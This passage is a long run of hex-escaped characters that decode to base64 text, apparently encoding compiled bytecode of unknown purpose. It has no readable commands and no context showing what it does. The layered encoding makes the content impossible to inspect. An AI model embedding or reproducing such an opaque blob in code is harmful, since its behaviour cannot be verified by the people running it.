1\x4e\x77\x50\x41\x41\x53\x41\x44\x51\x67\x41\x33\x41\x38\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x30\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x59\x41\x53\x41\x44\x51\x59\x42\x2f\x4f\x67\x43\x67\x41\x53\x41\x44\x49\x41\x55\x38\x41\x4e\x38\x42\x42\x53\x41\x47\x51\x67\x4f\x49\x70\x79\x45\x41\x49\x41\x4d\x70\x41\x78\x42\x43\x42\x34\x4e\x43\x41\x46\x45\x45\x51\x43\x41\x44\x49\x41\x42\x42\x6f\x41\x46\x71\x61\x6b\x45\x41\x51\x63\x41\x41\x49\x41\x42\x72\x45\x41\x77\x61\x42\x53\x41\x41\x51\x51\x46\x71\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x4d\x67\x41\x45\x47\x68\x41\x57\x70\x71\x51\x51\x41\x67\x41\x45\x45\x2f\x63\x78\x41\x4d\x47\x67\x73\x4c\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x46\x70\x30\x45\x48\x63\x55\x45\x48\x63\x33\x52\x79\x4f\x67\x41\x41\x49\x41\x4d\x51\x47\x69\x41\x44\x51\x67\x41\x33\x41\x36\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x71\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x77\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x77\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x49\x41\x53\x41\x44\x51\x67\x41\x33\x41\x39\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x32\x41\x45\x67\x41\x79\x41\x44\x4b\x51\x4d\x49\x49\x67\x55\x38\x41\x4e\x38\x42\x43\x79\x41\x44\x49\x41\x56\x43\x43\x49\x67\x38\x41\x4e\x34\x42\x49\x41\x4d\x67\x42\x55\x49\x51\x69\x44\x77\x41\x33\x51\x45\x67\x41\x79\x41\x46\x51\x68\x69\x49\x50\x41\x44\x63\x41\x53\x41\x44\x49\x41\x56\x43\x49\x49\x67\x38\x41\x4e\x73\x42\x49\x41\x4d\x67\x42\x55\x49\x6f\x69\x44\x77\x41\x32\x67\x45\x67\x41\x79\x41\x46\x51\x6a\x43\x49\x50\x41\x44\x5a\x41\x53\x41\x44\x49\x41\x56\x43\x4f\x49\x67\x38\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x42\x2b\x61\x69\x49\x41\x51\x51\x56\x32\x49\x41\x42\x42\x47\x33\x52\x79\x44\x67\x6f\x41\x41\x51\x51\x45\x42\x41\x49\x45\x42\x41\x51\x44\x42\x41\x73\x67\x41\x69\x41\x44\x4b\x51\x43\x45\x41\x54\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x77\x42\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x6c\x41\x45\x33\x41\x42\x41\x67\x41\x69\x41\x44\x4b\x41\x43\x63\x41\x54\x59\x41\x47\x41\x77\x45\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x49\x41\x42\x4e\x77\x41\x41\x49\x41\x49\x67\x41\x79\x6b\x41\x69\x41\x45\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x51\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x4a\x67\x42\x4e\x77\x41\x59\x44\x41\x4d\x4c\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x59\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x43\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4b\x41\x77\x43\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x47\x41\x33\x41\x41\x41\x67\x41\x69\x41\x44\x4b\x51\x42\x6f\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x42\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x49\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x6f\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x44\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4f\x41\x77\x42\x43\x79\x41\x44\x4a\x41\x63\x50\x43\x79\x41\x44\x4a\x41\x63\x4c\x6b\x68\x4d\x44\x44\x6e\x38\x44\x66\x67\x64\x38\x41\x6e\x38\x6a\x42\x79\x45\x53\x49\x77\x64\x42\x67\x41\x52\x71\x4a\x41\x63\x67\x45\x67\x73\x68\x43\x69\x41\x43\x49\x41\x4e\x71\x49\x52\x46\x42\x41\x43\x45\x47\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x4c\x6d\x73\x4f\x41\x77\x51\x41\x41\x51\x41\x4c\x49\x41\x45\x68\x43\x43\x41\x47\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x55\x45\x42\x49\x51\x59\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x68\x42\x4d\x45\x59\x45\x66\x77\x4e\x2f\x49\x42\x4e\x43\x66\x33\x77\x68\x45\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x49\x51\x54\x42\x47\x44\x51\x42\x42\x41\x53\x45\x48\x51\x51\x45\x4c\x42\x55\x45\x42\x49\x51\x63\x67\x42\x67\x73\x68\x41\x51\x73\x67\x43\x6b\x45\x41\x4e\x67\x49\x41\x41\x6e\x77\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x49\x51\x53\x35\x47\x49\x67\x73\x67\x43\x45\x46\x51\x61\x69\x49\x4e\x51\x51\x70\x4a\x63\x67\x52\x41\x41\x6b\x42\x42\x41\x43\x45\x47\x49\x41\x67\x68\x44\x43\x41\x4e\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x73\x45\x51\x43\x41\x48\x44\x51\x46\x42\x41\x53\x45\x48\x49\x42\x51\x68\x45\x77\x55\x43\x51\x43\x41\x55\x51\x67\x46\x38\x49\x52\x51\x67\x44\x45\x45\x77\x52\x79\x45\x4c\x49\x41\x56\x42\x2f\x51\x42\x4f\x42\x45\x41\x67\x43\x30\x55\x4e\x41\x53\x41\x4b\x49\x41\x6f\x6f\x41\x76\x41\x44\x51\x51\x46\x79\x4e\x67\x4c\x77\x41\x77\x77\x42\x43\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x45\x67\x43\x51\x52\x2f\x49\x41\x78\x42\x55\x47\x6f\x67\x41\x53\x67\x43\x41\x45\x45\x4b\x62\x47\x6f\x46\x49\x41\x67\x4c\x4e\x67\x49\x41\x49\x41\x6c\x42\x41\x57\x6f\x69\x41\x55\x45\x4a\x52\x69\x45\x49\x51\x51\x41\x67\x41\x53\x41\x49\x47\x79\x45\x4a\x49\x41\x55\x67\x43\x47\x6f\x68\x42\x53\x41\x55\x70\x79\x41\x47\x49\x41\x73\x62\x49\x51\x5a\x42\x41\x53\x45\x42\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x49\x49\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x49\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x67\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x44\x45\x46\x51\x61\x69\x49\x49\x51\x51\x70\x4a\x49\x41\x78\x42\x4c\x6b\x59\x69\x43\x33\x49\x4e\x41\x53\x41\x4d\x49\x51\x67\x4d\x41\x67\x73\x4c\x49\x41\x46\x42\x41\x45\x63\x68\x41\x51\x77\x43\x43\x77\x56\x42\x41\x43\x45\x47\x43\x79\x41\x54\x49\x42\x51\x67\x42\x78\x73\x68\x45\x79\x41\x42\x51\x51\x42\x48\x49\x67\x45\x67\x43\x45\x45\x67\x63\x6b\x48\x6c\x41\x45\x5a\x78\x52\x51\x52\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x41\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x49\x41\x41\x51\x49\x53\x49\x56\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x48\x77\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x46\x49\x42\x4d\x67\x46\x58\x77\x68\x45\x77\x77\x45\x43\x77\x77\x45\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x49\x41\x46\x46\x44\x51\x49\x4d\x41\x77\x73\x4c\x49\x41\x46\x46\x44\x51\x41\x4d\x41\x51\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x42\x4c\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x6f\x6f\x41\x67\x41\x69\x41\x45\x55\x4e\x41\x42\x6f\x67\x45\x79\x41\x55\x55\x53\x41\x55\x51\x67\x70\x54\x63\x51\x52\x41\x49\x41\x53\x33\x49\x41\x43\x34\x6f\x69\x41\x41\x49\x41\x4a\x32\x52\x53\x41\x43\x51\x52\x35\x4b\x63\x67\x30\x42\x47\x67\x73\x67\x42\x4c\x64\x45\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x37\x33\x2b\x69\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x69\x41\x54\x49\x41\x4e\x42\x66\x6d\x32\x73\x56\x51\x30\x41\x47\x69\x41\x45\x74\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x42\x4d\x67\x41\x30\x47\x57\x66\x32\x71\x73\x55\x77\x30\x41\x47\x69\x41\x4a\x42\x45\x41\x67\x43\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x42\x79\x67\x43\x41\x43\x45\x42\x41\x30\x41\x67\x41\x55\x45\x4b\x62\x43\x45\x42\x49\x41\x6c\x42\x41\x57\x6f\x68\x41\x43\x41\x4a\x51\x51\x68\x49\x42\x45\x41\x67\x41\x43\x45\x4a\x44\x41\x45\x4c\x43\x79\x41\x48\x49\x41\x45\x32\x41\x67\x41\x4c\x49\x41\x56\x42\x41\x57\x6f\x68\x42\x51\x73\x67\x45\x36\x63\x68\x41\x53\x41\x47\x51\x51\x6c\x49\x42\x45\x41\x67\x41\x55\x45\x53\x53\x43\x41\x47\x49\x41\x46\x4d\x63\x51\x52\x41\x49\x41\x46\x42\x43\x55\x59\x45\x51\x43\x41\x45\x74\x79\x41\x4b\x4b\x41\x49\x41\x75\x4b\x49\x4d\x41\x77\x73\x67\x41\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x53\x33\x49\x41\x6f\x6f\x41\x67\x43\x34\x6f\x6b\x45\x41\x49\x41\x46\x72\x51\x51\x4a\x30\x51\x65\x44\x55\x41\x47\x6f\x6f\x41\x67\x43\x33\x6f\x77\x77\x44\x43\x79\x41\x43\x51\x52\x74\x71\x49\x41\x46\x42\x66\x57\x78\x71\x49\x67\x5a\x42\x48\x6b\x6f\x67\x43\x69\x67\x43\x41\x43\x49\x41\x49\x41\x5a\x32\x52\x58\x49\x45\x51\x43\x41\x45\x74\x79\x41\x41\x75\x4b\x49\x67\x41\x55\x45\x43\x64\x45\x47\x59\x31\x41\x42\x71\x4b\x41\x49\x41\x74\x36\x49\x4d\x41\x77\x73\x4c\x43\x79\x41\x42\x51\x51\x6c\x76\x49\x67\x41\x45\x66\x30\x45\x41\x49\x41\x41\x67\x41\x45\x45\x4a\x61\x69\x41\x42\x51\x58\x39\x4b\x47\x79\x49\x4d\x61\x30\x45\x43\x64\x45\x48\x67\x31\x41\x42\x71\x4b\x41\x49\x41\x49\x51\x34\x67\x42\x51\x52\x2f\x51\x59\x43\x55\x36\x39\x77\x44\x49\x41\x35\x74\x49\x51\x74\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x45\x45\x41\x49\x51\x59\x44\x51\x43\x41\x48\x49\x41\x5a\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x43\x43\x67\x43\x41\x43\x49\x4a\x49\x41\x35\x75\x49\x67\x64\x71\x49\x51\x30\x67\x43\x43\x41\x4e\x4e\x67\x49\x41\x49\x41\x73\x67\x43\x53\x41\x48\x49\x41\x35\x73\x61\x32\x77\x68\x42\x79\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x55\x55\x67\x41\x43\x41\x47\x52\x6e\x45\x69\x43\x52\x73\x68\x41\x53\x41\x41\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x41\x49\x41\x6b\x62\x49\x51\x41\x67\x42\x6b\x45\x42\x61\x69\x49\x47\x49\x41\x56\x48\x44\x51\x41\x4c\x49\x41\x63\x45\x66\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x63\x32\x41\x67\x41\x67\x41\x43\x45\x47\x49\x41\x56\x42\x41\x57\x6f\x46\x49\x41\x41\x68\x42\x69\x41\x46\x43\x77\x56\x42\x41\x43\x45\x47\x51\x51\x41\x4c\x49\x51\x41\x67\x41\x55\x45\x4a\x49\x41\x78\x72\x61\x69\x45\x42\x49\x41\x59\x46\x49\x41\x55\x68\x41\x45\x45\x41\x43\x79\x45\x48\x51\x51\x41\x68\x42\x67\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x53\x43\x45\x4f\x49\x41\x46\x42\x45\x6b\x59\x68\x44\x53\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x77\x44\x51\x43\x41\x4f\x52\x51\x52\x41\x49\x41\x31\x46\x44\x51\x49\x67\x44\x43\x67\x43\x41\x45\x48\x66\x34\x4b\x55\x45\x54\x77\x52\x41\x51\x52\x49\x68\x41\x51\x77\x44\x43\x77\x74\x42\x41\x43\x45\x4a\x49\x41\x42\x42\x2f\x77\x42\x71\x49\x51\x55\x44\x51\x43\x41\x4a\x72\x53\x41\x46\x51\x66\x38\x41\x63\x53\x49\x50\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x67\x6f\x41\x67\x43\x74\x51\x68\x32\x47\x66\x43\x49\x54\x70\x79\x45\x46\x49\x42\x4e\x43\x67\x4a\x54\x72\x33\x41\x4e\x57\x42\x45\x41\x67\x45\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x46\x4b\x63\x68\x43\x53\x41\x54\x49\x42\x52\x43\x67\x4f\x79\x55\x6f\x33\x78\x2b\x66\x4b\x63\x68\x42\x51\x56\x42\x41\x43\x45\x4a\x43\x79\x41\x49\x49\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x41\x49\x41\x38\x67\x42\x52\x73\x67\x42\x79\x41\x50\x52\x69\x49\x4c\x49\x41\x38\x67\x41\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x52\x33\x49\x62\x49\x51\x67\x67\x44\x30\x46\x2f\x61\x69\x45\x46\x49\x41\x74\x46\x42\x45\x41\x67\x43\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x51\x57\x4e\x71\x49\x51\x59\x67\x43\x55\x55\x4e\x41\x41\x73\x67\x43\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x43\x45\x48\x2b\x41\x47\x70\x42\x2f\x77\x42\x78\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x73\x67\x42\x30\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x67\x63\x67\x43\x45\x59\x45\x51\x43\x41\x4c\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x67\x43\x79\x67\x43\x41\x48\x49\x32\x41\x67\x41\x67\x42\x53\x45\x41\x43\x79\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x6b\x32\x41\x67\x41\x67\x41\x55\x45\x4a\x61\x69\x45\x42\x44\x41\x45\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x68\x43\x43\x41\x41\x51\x66\x38\x41\x61\x6b\x48\x2f\x41\x48\x46\x42\x41\x6e\x51\x67\x43\x6d\x6f\x68\x44\x77\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x52\x69\x45\x4c\x51\x51\x6c\x42\x41\x53\x41\x42\x51\x52\x74\x4b\x47\x79\x45\x51\x41\x30\x42\x42\x41\x43\x45\x4d\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x41\x48\x49\x41\x78\x71\x51\x66\x38\x41\x63\x53\x49\x46\x52\x67\x30\x43\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x69\x43\x53\x41\x4d\x51\x51\x4a\x30\x51\x65\x44\x56\x41\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x6b\x4e\x41\x69\x41\x4a\x49\x41\x56\x4c\x44\x51\x41\x67\x44\x45\x45\x42\x61\x6b\x45\x43\x54\x77\x30\x43\x51\x51\x45\x68\x44\x41\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x43\x77\x30\x45\x43\x79\x41\x47\x49\x42\x42\x71\x49\x51\x59\x67\x41\x43\x41\x48\x52\x67\x52\x41\x49\x41\x41\x68\x42\x77\x77\x42\x43\x77\x74\x42\x41\x53\x41\x51\x64\x45\x46\x2f\x61\x69\x45\x4e\x51\x59\x43\x55\x36\x39\x77\x44\x49\x42\x42\x32\x49\x51\x78\x42\x41\x43\x45\x4a\x49\x41\x63\x68\x42\x51\x4e\x41\x49\x41\x6b\x67\x42\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x49\x4c\x4b\x41\x49\x41\x49\x67\x6b\x67\x45\x48\x5a\x71\x49\x51\x34\x67\x43\x79\x41\x4f\x4e\x67\x49\x41\x49\x41\x77\x67\x43\x53\x41\x4e\x63\x57\x77\x68\x43\x53\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x6b\x55\x67\x42\x53\x41\x48\x52\x6e\x45\x69\x43\x78\x73\x68\x41\x53\x41\x48\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x48\x49\x41\x73\x62\x49\x51\x63\x67\x42\x55\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x69\x42\x53\x41\x41\x52\x77\x30\x41\x43\x79\x41\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x52\x77\x30\x42\x49\x41\x38\x67\x44\x79\x67\x43\x41\x45\x45\x42\x63\x6a\x59\x43\x41\x41\x73\x4d\x41\x51\x73\x4c\x49\x41\x42\x42\x41\x6e\x51\x67\x43\x6d\x6f\x67\x43\x54\x59\x43\x41\x43\x41\x49\x49\x51\x41\x4d\x41\x51\x73\x4c\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x42\x42\x41\x57\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x41\x43\x41\x42\x49\x41\x64\x71\x51\x66\x38\x41\x63\x53\x49\x4a\x52\x67\x52\x41\x49\x41\x56\x42\x66\x32\x70\x42\x41\x6e\x51\x67\x43\x6d\x70\x42\x41\x44\x59\x43\x41\x43\x41\x46\x49\x51\x41\x4c\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x47\x58\x4e\x7a\x55\x47\x69\x49\x41\x6c\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x43\x34\x6f\x43\x45\x57\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x43\x52\x77\x30\x41\x43\x79\x41\x57\x49\x41\x53\x33\x49\x68\x69\x69\x49\x52\x63\x67\x42\x6b\x45\x31\x61\x69\x49\x45\x49\x41\x4e\x72\x49\x67\x46\x42\x41\x43\x41\x42\x51\x51\x42\x4b\x47\x79\x41\x43\x49\x41\x45\x67\x41\x6b\x67\x62\x49\x67\x4a\x42\x4e\x55\x67\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x48\x70\x41\x43\x41\x43\x61\x78\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x58\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x49\x68\x6b\x68\x47\x69\x41\x58\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x51\x54\x55\x67\x41\x6d\x73\x51\x47\x42\x41\x6e\x49\x68\x73\x68\x46\x69\x41\x5a\x49\x42\x63\x67\x47\x36\x47\x67\x49\x52\x63\x46\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x52\x59\x4c\x49\x42\x63\x67\x42\x30\x45\x43\x61\x6b\x48\x2f\x41\x48\x45\x69\x41\x53\x41\x41\x52\x77\x52\x38\x41\x6b\x41\x67\x41\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x67\x43\x41\x43\x49\x42\x51\x59\x44\x4b\x74\x65\x34\x42\x53\x51\x52\x38\x49\x41\x46\x46\x42\x45\x41\x67\x41\x43\x41\x48\x51\x51\x4e\x71\x51\x66\x38\x41\x63\x55\x59\x4e\x41\x67\x73\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x51\x50\x36\x49\x67\x46\x71\x41\x46\x49\x41\x46\x42\x67\x4d\x71\x31\x37\x67\x46\x48\x42\x45\x41\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x6f\x50\x36\x49\x67\x46\x71\x41\x68\x46\x67\x77\x43\x43\x79\x41\x41\x49\x41\x64\x42\x41\x32\x70\x42\x2f\x77\x42\x78\x52\x67\x52\x38\x49\x42\x68\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x67\x42\x53\x41\x59\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x67\x2f\x6f\x69\x41\x57\x6f\x41\x73\x4c\x49\x52\x59\x4c\x51\x54\x55\x67\x41\x6d\x74\x42\x41\x55\x6f\x45\x66\x43\x41\x57\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x45\x43\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x42\x48\x77\x67\x46\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x36\x41\x46\x49\x42\x59\x4c\x42\x53\x41\x57\x43\x77\x55\x67\x46\x67\x75\x67\x49\x42\x71\x68\x49\x52\x59\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x33\x46\x42\x66\x69\x41\x52\x61\x30\x6f\x45\x51\x43\x41\x57\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x5a\x52\x41\x41\x41\x41\x41\x41\x41\x41\x45\x42\x44\x5a\x6b\x55\x69\x41\x42\x73\x68\x46\x69\x41\x47\x49\x41\x42\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x51\x59\x4c\x49\x42\x59\x67\x42\x68\x41\x6d\x43\x79\x45\x63\x49\x41\x6f\x6b\x42\x79\x41\x63\x43\x34\x45\x49\x41\x77\x68\x2f\x42\x48\x34\x44\x66\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x43\x41\x46\x51\x53\x35\x72\x44\x67\x4d\x44\x41\x51\x41\x42\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x51\x51\x45\x68\x42\x77\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x45\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x45\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x51\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x55\x45\x77\x52\x67\x52\x2f\x41\x33\x38\x67\x44\x45\x4a\x2f\x66\x43\x45\x4d\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x43\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x45\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x45\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x56\x42\x4d\x45\x59\x4e\x41\x45\x45\x42\x49\x51\x64\x42\x41\x51\x73\x46\x51\x51\x45\x4c\x49\x51\x67\x4c\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x49\x52\x46\x42\x41\x43\x45\x45\x49\x41\x55\x68\x42\x69\x41\x48\x49\x51\x55\x44\x51\x41\x4a\x41\x49\x41\x5a\x42\x49\x48\x49\x68\x43\x51\x4a\x41\x41\x6b\x41\x67\x42\x6b\x46\x51\x61\x69\x49\x4c\x51\x51\x70\x4a\x44\x51\x41\x67\x42\x6b\x45\x75\x52\x69\x49\x48\x49\x41\x6c\x42\x6e\x33\x39\x71\x51\x51\x5a\x4a\x63\x6b\x55\x4e\x41\x69\x41\x48\x52\x51\x30\x41\x49\x41\x67\x45\x66\x6b\x45\x75\x49\x51\x59\x4d\x41\x77\x56\x42\x41\x53\x45\x49\x49\x41\x30\x4c\x49\x51\x77\x4d\x41\x51\x73\x67\x43\x55\x47\x70\x66\x32\x6f\x67\x43\x79\x41\x47\x51\x54\x6c\x4b\x47\x79\x45\x46\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x46\x49\x41\x52\x42\x42\x48\x52\x71\x49\x51\x51\x46\x49\x41\x31\x43\x44\x6c\x4d\x45\x66\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x41\x2f\x6f\x69\x49\x53\x49\x52\x45\x67\x45\x43\x41\x53\x49\x41\x57\x33\x6f\x71\x41\x46\x49\x41\x70\x42\x41\x53\x41\x46\x52\x53\x41\x4b\x51\x51\x42\x48\x63\x69\x49\x46\x47\x79\x45\x4b\x49\x42\x41\x67\x45\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x41\x2f\x6f\x71\x41\x67\x42\x52\x73\x4c\x49\x52\x41\x4c\x49\x41\x31\x43\x41\x58\x77\x68\x44\x55\x45\x42\x49\x51\x55\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x69\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x6b\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x47\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x59\x4d\x41\x51\x73\x4c\x49\x41\x55\x45\x66\x41\x4a\x38\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x4e\x49\x51\x34\x44\x51\x43\x41\x45\x51\x51\x52\x30\x49\x51\x51\x67\x44\x6b\x49\x42\x66\x43\x45\x50\x49\x41\x35\x43\x42\x31\x4d\x45\x51\x43\x41\x50\x49\x51\x